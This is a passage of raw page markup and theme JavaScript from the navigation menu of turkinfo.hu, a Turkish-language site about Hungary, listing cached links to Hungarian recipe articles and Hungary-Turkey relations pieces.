https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/20200429_204602_1588581252971-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Cs\u00e1sz\u00e1rmorzsa (\u201e\u0130mparatorun\u201d irmikli lokmalar\u0131) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/csaszarmorzsa-imparatorun-irmikli-lokmalari-szegedi-agi\/gastronomi\/\"  rel=\"bookmark\" title=\"Cs\u00e1sz\u00e1rmorzsa (\u201e\u0130mparatorun\u201d irmikli lokmalar\u0131) &#8211; Szegedi \u00c1gi\">Cs\u00e1sz\u00e1rmorzsa (\u201e\u0130mparatorun\u201d irmikli lokmalar\u0131) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/csokolades-zabpehelykeksz-cikolatali-yulafli-kurabiye-szegedi-agi\/gastronomi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Csokol\u00e1d\u00e9s zabpehelykeksz (\u00c7ikolatal\u0131 yulafl\u0131 kurabiye) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/12\/DSCF4655-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/12\/DSCF4655-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/12\/DSCF4655-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Csokol\u00e1d\u00e9s zabpehelykeksz (\u00c7ikolatal\u0131 yulafl\u0131 kurabiye) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/csokolades-zabpehelykeksz-cikolatali-yulafli-kurabiye-szegedi-agi\/gastronomi\/\"  rel=\"bookmark\" title=\"Csokol\u00e1d\u00e9s zabpehelykeksz (\u00c7ikolatal\u0131 yulafl\u0131 kurabiye) &#8211; Szegedi \u00c1gi\">Csokol\u00e1d\u00e9s zabpehelykeksz (\u00c7ikolatal\u0131 yulafl\u0131 kurabiye) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_17","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_17));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 2557;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/makara-kurtoskalacs\/gastronomi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Makara- K\u00fcrt\u0151skal\u00e1cs\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/08\/k\u00fcrt\u00f6skal\u00e1cs-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/08\/k\u00fcrt\u00f6skal\u00e1cs-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/08\/k\u00fcrt\u00f6skal\u00e1cs-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Makara- K\u00fcrt\u0151skal\u00e1cs\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/makara-kurtoskalacs\/gastronomi\/\"  rel=\"bookmark\" title=\"Makara- K\u00fcrt\u0151skal\u00e1cs\">Makara- K\u00fcrt\u0151skal\u00e1cs<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macar-yemegine-can-dayanmaz-2\/gastronomi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macar yeme\u011fine can dayanmaz\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/03\/gulyas2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/03\/gulyas2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/03\/gulyas2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macar yeme\u011fine can dayanmaz\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macar-yemegine-can-dayanmaz-2\/gastronomi\/\"  rel=\"bookmark\" title=\"Macar yeme\u011fine can dayanmaz\">Macar yeme\u011fine can dayanmaz<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/budapeste-mutfak-efsaneleri-ve-gercekler\/gastronomi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Budape\u015fte Mutfak Efsaneleri ve Ger\u00e7ekler\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/06\/macar-yemekleri-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/06\/macar-yemekleri-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/06\/macar-yemekleri-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Budape\u015fte Mutfak Efsaneleri ve Ger\u00e7ekler\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/budapeste-mutfak-efsaneleri-ve-gercekler\/gastronomi\/\"  rel=\"bookmark\" title=\"Budape\u015fte Mutfak Efsaneleri ve Ger\u00e7ekler\">Budape\u015fte Mutfak Efsaneleri ve Ger\u00e7ekler<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/budapestede-yapilan-ascilik-yarismasini-macar-tamas-szell-kazandi\/gastronomi\/mutfak-kulturu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Budape\u015fte\u2019de yap\u0131lan a\u015f\u00e7\u0131l\u0131k yar\u0131\u015fmas\u0131n\u0131 Macar Tam\u00e1s Sz\u00e9ll kazand\u0131\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/05\/11743968_428246_ca481f910965c87e0f6f40c50d9986cd_wm-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/05\/11743968_428246_ca481f910965c87e0f6f40c50d9986cd_wm-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/05\/11743968_428246_ca481f910965c87e0f6f40c50d9986cd_wm-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Budape\u015fte\u2019de yap\u0131lan a\u015f\u00e7\u0131l\u0131k yar\u0131\u015fmas\u0131n\u0131 Macar Tam\u00e1s Sz\u00e9ll kazand\u0131\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/budapestede-yapilan-ascilik-yarismasini-macar-tamas-szell-kazandi\/gastronomi\/mutfak-kulturu\/\"  rel=\"bookmark\" title=\"Budape\u015fte\u2019de yap\u0131lan a\u015f\u00e7\u0131l\u0131k yar\u0131\u015fmas\u0131n\u0131 Macar Tam\u00e1s Sz\u00e9ll kazand\u0131\">Budape\u015fte\u2019de yap\u0131lan a\u015f\u00e7\u0131l\u0131k yar\u0131\u015fmas\u0131n\u0131 Macar Tam\u00e1s Sz\u00e9ll kazand\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_17","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_17" id="tdi_18" data-td_block_id="tdi_17" data-td_filter_value="" href="https://turkinfo.hu/category/gastronomi/">✿</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_19" data-td_block_id="tdi_17" data-td_filter_value="1799" href="https://turkinfo.hu/category/gastronomi/macar-yemek-tarifleri/">Macar yemek tarifleri</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_20" data-td_block_id="tdi_17" data-td_filter_value="2557" href="https://turkinfo.hu/category/gastronomi/mutfak-kulturu/">Mutfak kültürü</a></div></div><div id=tdi_17 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/dunyaca-unlu-yilbasi-tatlilari-farkli-kulturlerin-lezzetleri/gastronomi/"  rel="bookmark" class="td-image-wrap " title="Dünyaca Ünlü Yılbaşı Tatlıları: Farklı Kültürlerin Lezzetleri" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2023/12/404442998_940234764363826_7054715153410489816_n-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2023/12/404442998_940234764363826_7054715153410489816_n-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2023/12/404442998_940234764363826_7054715153410489816_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Dünyaca Ünlü Yılbaşı Tatlıları: Farklı Kültürlerin Lezzetleri" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/dunyaca-unlu-yilbasi-tatlilari-farkli-kulturlerin-lezzetleri/gastronomi/"  rel="bookmark" title="Dünyaca Ünlü Yılbaşı Tatlıları: Farklı Kültürlerin Lezzetleri">Dünyaca Ünlü Yılbaşı Tatlıları: Farklı Kültürlerin Lezzetleri</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/83634/gastronomi/"  rel="bookmark" class="td-image-wrap " title="Rákóczi túrós (Rákóczi usülü lor tatlısı) &#8211; Szegedi Ági" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2021/11/20200510_210125_1589456446008-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2021/11/20200510_210125_1589456446008-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2021/11/20200510_210125_1589456446008-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Rákóczi túrós (Rákóczi usülü lor tatlısı) &#8211; Szegedi Ági" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/83634/gastronomi/"  rel="bookmark" title="Rákóczi túrós (Rákóczi usülü lor tatlısı) &#8211; Szegedi Ági">Rákóczi túrós (Rákóczi usülü lor tatlısı) &#8211; Szegedi Ági</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/bananos-csokolades-muffin-muzlu-cikolatali-muffin-szegedi-agi/gastronomi/"  rel="bookmark" class="td-image-wrap " title="Banános, csokoládés muffin (Muzlu, çikolatalı muffin) &#8211; Szegedi Ági" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2020/09/DSCF4848-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2020/09/DSCF4848-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2020/09/DSCF4848-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Banános, csokoládés muffin (Muzlu, çikolatalı muffin) &#8211; Szegedi Ági" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/bananos-csokolades-muffin-muzlu-cikolatali-muffin-szegedi-agi/gastronomi/"  rel="bookmark" title="Banános, csokoládés muffin (Muzlu, çikolatalı muffin) &#8211; Szegedi Ági">Banános, csokoládés muffin (Muzlu, çikolatalı muffin) &#8211; Szegedi Ági</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/csaszarmorzsa-imparatorun-irmikli-lokmalari-szegedi-agi/gastronomi/"  rel="bookmark" class="td-image-wrap " title="Császármorzsa („İmparatorun” irmikli lokmaları) &#8211; Szegedi Ági" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2020/06/20200429_204602_1588581252971-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2020/06/20200429_204602_1588581252971-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2020/06/20200429_204602_1588581252971-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Császármorzsa („İmparatorun” irmikli lokmaları) &#8211; Szegedi Ági" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/csaszarmorzsa-imparatorun-irmikli-lokmalari-szegedi-agi/gastronomi/"  rel="bookmark" title="Császármorzsa („İmparatorun” irmikli lokmaları) &#8211; Szegedi Ági">Császármorzsa („İmparatorun” irmikli lokmaları) &#8211; Szegedi Ági</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1086"><a href="https://turkinfo.hu/category/diyalog/">Diyalog</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_21 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_21" ><script>var block_tdi_21 = new tdBlock();
block_tdi_21.id = "tdi_21";
block_tdi_21.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"126","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_21","tdc_css_class":"tdi_21","tdc_css_class_style":"tdi_21_rand_style"}';
block_tdi_21.td_column_number = "3";
block_tdi_21.block_type = "td_block_mega_menu";
block_tdi_21.post_count = "4";
block_tdi_21.found_posts = "244";
block_tdi_21.header_color = "";
block_tdi_21.ajax_pagination_infinite_stop = "";
block_tdi_21.max_num_pages = "61";
tdBlocksArray.push(block_tdi_21);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_21));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/estergon-kalasi-subasi-durak\/diyalog\/soz-sizde\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Estergon Kal\u2019as\u0131 suba\u015f\u0131 durak\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/20250125_120422-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/20250125_120422-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/20250125_120422-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Estergon Kal\u2019as\u0131 suba\u015f\u0131 durak\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/estergon-kalasi-subasi-durak\/diyalog\/soz-sizde\/\"  rel=\"bookmark\" title=\"Estergon Kal\u2019as\u0131 suba\u015f\u0131 durak\">Estergon Kal\u2019as\u0131 suba\u015f\u0131 durak<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/giresunlu-ogretmenler-budapestede\/diyalog\/macaristan-turkiye-iliskileri\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Giresunlu \u00f6\u011fretmenler Budape\u015fte&#8217;de\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/03\/image-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/03\/image-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/03\/image-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Giresunlu \u00f6\u011fretmenler Budape\u015fte&#8217;de\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/giresunlu-ogretmenler-budapestede\/diyalog\/macaristan-turkiye-iliskileri\/\"  rel=\"bookmark\" title=\"Giresunlu \u00f6\u011fretmenler Budape\u015fte&#8217;de\">Giresunlu \u00f6\u011fretmenler Budape\u015fte&#8217;de<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macar-hun-ve-turklerin-kadim-kardesligi\/diyalog\/soz-sizde\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macar, Hun ve T\u00fcrklerin Kadim Karde\u015fli\u011fi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/01\/pexels-dash-dash-2147953268-29906514-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/01\/pexels-dash-dash-2147953268-29906514-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/01\/pexels-dash-dash-2147953268-29906514-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macar, Hun ve T\u00fcrklerin Kadim Karde\u015fli\u011fi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macar-hun-ve-turklerin-kadim-kardesligi\/diyalog\/soz-sizde\/\"  rel=\"bookmark\" title=\"Macar, Hun ve T\u00fcrklerin Kadim Karde\u015fli\u011fi\">Macar, Hun ve T\u00fcrklerin Kadim Karde\u015fli\u011fi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/abnin-haylaz-cocugu-macaristan\/diyalog\/soz-sizde\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"AB\u2019nin \u201chaylaz \u00e7ocu\u011fu\u201d Macaristan\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/10\/erdogan-orban-218x150.jpeg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/10\/erdogan-orban-218x150.jpeg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/10\/erdogan-orban-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"AB\u2019nin \u201chaylaz \u00e7ocu\u011fu\u201d Macaristan\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/abnin-haylaz-cocugu-macaristan\/diyalog\/soz-sizde\/\"  rel=\"bookmark\" title=\"AB\u2019nin \u201chaylaz \u00e7ocu\u011fu\u201d Macaristan\">AB\u2019nin \u201chaylaz \u00e7ocu\u011fu\u201d Macaristan<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_21","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_21));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 4978;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/giresunlu-ogretmenler-budapestede\/diyalog\/macaristan-turkiye-iliskileri\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Giresunlu \u00f6\u011fretmenler Budape\u015fte&#8217;de\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/03\/image-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/03\/image-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/03\/image-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Giresunlu \u00f6\u011fretmenler Budape\u015fte&#8217;de\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/giresunlu-ogretmenler-budapestede\/diyalog\/macaristan-turkiye-iliskileri\/\"  rel=\"bookmark\" title=\"Giresunlu \u00f6\u011fretmenler Budape\u015fte&#8217;de\">Giresunlu \u00f6\u011fretmenler Budape\u015fte&#8217;de<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/turk-alman-saglik-vakfi-baskani-bilgin-macaristanda-is-adamlari-ile-bulustu-2\/diyalog\/macaristan-turkiye-iliskileri\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00fcrk Alman Sa\u011fl\u0131k Vakf\u0131 Ba\u015fkan\u0131 Bilgin, Macaristan&#8217;da \u0130\u015f Adamlar\u0131 ile Bulu\u015ftu.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/07\/tumisad-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/07\/tumisad-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/07\/tumisad-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00fcrk Alman Sa\u011fl\u0131k Vakf\u0131 Ba\u015fkan\u0131 Bilgin, Macaristan&#8217;da \u0130\u015f Adamlar\u0131 ile Bulu\u015ftu.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/turk-alman-saglik-vakfi-baskani-bilgin-macaristanda-is-adamlari-ile-bulustu-2\/diyalog\/macaristan-turkiye-iliskileri\/\"  rel=\"bookmark\" title=\"T\u00fcrk Alman Sa\u011fl\u0131k Vakf\u0131 Ba\u015fkan\u0131 Bilgin, Macaristan&#8217;da \u0130\u015f Adamlar\u0131 ile Bulu\u015ftu.\">T\u00fcrk Alman Sa\u011fl\u0131k Vakf\u0131 Ba\u015fkan\u0131 Bilgin, Macaristan&#8217;da \u0130\u015f Adamlar\u0131 ile Bulu\u015ftu.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/turk-alman-saglik-vakfi-baskani-bilgin-macaristanda-is-adamlari-ile-bulustu\/diyalog\/macaristan-turkiye-iliskileri\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00fcrk Alman Sa\u011fl\u0131k Vakf\u0131 Ba\u015fkan\u0131 Bilgin, Macaristan&#8217;da \u0130\u015f Adamlar\u0131 ile Bulu\u015ftu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/07\/pexels-fauxels-3183150-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/07\/pexels-fauxels-3183150-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/07\/pexels-fauxels-3183150-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00fcrk Alman Sa\u011fl\u0131k Vakf\u0131 Ba\u015fkan\u0131 Bilgin, Macaristan&#8217;da \u0130\u015f Adamlar\u0131 ile Bulu\u015ftu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/turk-alman-saglik-vakfi-baskani-bilgin-macaristanda-is-adamlari-ile-bulustu\/diyalog\/macaristan-turkiye-iliskileri\/\"  rel=\"bookmark\" title=\"T\u00fcrk Alman Sa\u011fl\u0131k Vakf\u0131 Ba\u015fkan\u0131 Bilgin, Macaristan&#8217;da \u0130\u015f Adamlar\u0131 ile Bulu\u015ftu\">T\u00fcrk Alman Sa\u011fl\u0131k Vakf\u0131 Ba\u015fkan\u0131 Bilgin, Macaristan&#8217;da \u0130\u015f Adamlar\u0131 ile Bulu\u015ftu<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/bursada-gelecegin-sinifi-projesi-hayat-buluyor\/diyalog\/macaristan-turkiye-iliskileri\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Bursa&#8217;da &#8220;Gelece\u011fin S\u0131n\u0131f\u0131&#8221; projesi hayat buluyor\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" 